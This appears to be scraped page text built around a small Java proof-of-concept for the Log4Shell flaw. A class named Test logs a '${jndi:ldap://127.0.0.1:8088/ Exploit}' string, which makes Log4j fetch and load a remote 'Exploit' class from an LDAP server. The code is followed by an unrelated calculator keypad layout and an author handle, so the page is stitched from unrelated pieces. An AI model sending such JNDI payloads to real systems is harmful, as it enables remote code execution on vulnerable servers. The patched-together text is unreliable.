 import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
import java.net.URI;
import java.net.URISyntaxException;
public class Test {
private static Logger logger = LogManager.getLogger(Test.class);
public static void main(String[] args) throws URISyntaxException {
// URI uri = new URI("http://www.baidu.com ");
logger.error("${jndi:ldap://127.0.0.1:8088/ Exploit}");
}
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
d4m1ts gm7.org